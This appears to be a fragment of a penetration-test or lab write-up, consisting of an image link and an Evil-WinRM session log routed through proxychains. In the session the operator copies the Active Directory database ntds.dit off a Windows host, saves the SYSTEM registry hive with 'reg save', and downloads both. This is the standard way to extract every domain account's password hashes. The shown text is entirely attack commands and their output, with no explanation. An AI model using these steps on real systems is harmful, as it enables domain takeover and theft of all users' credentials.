 *Evil-WinRM* PS C:\dog> download ntds.dit
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
Info: Downloading C:\dog\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\dog> reg save HKLM\SYSTEM system
操作成功完成。
*Evil-WinRM* PS C:\dog> download system
Info: Downloading C:\dog\system to system
Info: Download successful!